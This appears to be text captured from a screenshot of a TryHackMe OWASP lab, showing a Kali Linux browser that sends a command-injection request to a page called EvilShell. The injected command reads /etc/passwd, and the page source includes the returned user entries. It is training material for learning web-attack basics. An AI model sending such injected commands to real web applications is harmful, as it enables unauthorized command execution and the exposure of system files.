 Kali-Linux-2020.1-vbox-amd64 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://10.10.206.212/evil... kali@kali: ~ 04:40 AM 74%
http://10.10.206.212/evilshell.php?commandString=cat+%2Fetc%2Fpasswd - Mozilla Firefox
TryHackMe | OWASP To EvilShell http://10.10.206.212/evilshe
view-source:http://10.10.206.212/evilshell.php?commandString=cat+%2Fetc%2Fpasswd 200%
4 <head>
5 <title>EvilShell</title>
6 <!-- Required meta tags -->
7 <meta charset="utf-8">
8 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
9
10 <!-- Bootstrap CSS -->
11 <link rel="stylesheet" href="css/bootstrap.min.css">
12 <link rel="stylesheet" href="css/main.css">
13 </head>
14
15 <body>
16 <div class="container" id="glass">
17 <div class="align-items-center justify-content-center row" style="min-height: 100vh;">
18 <div class="col-sm-6 text-center">
19 <form action="" method="get">
20 <h4 class="display-4">EvilShell</h4>
21 <div class="form-group">
22 <input type="text" name="commandString" class="form-control" id="commandString"
23 placeholder="Enter command...">
24 </div>
25 <button type="submit" class="btn btn-primary w-100">Submit</button>
26 root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin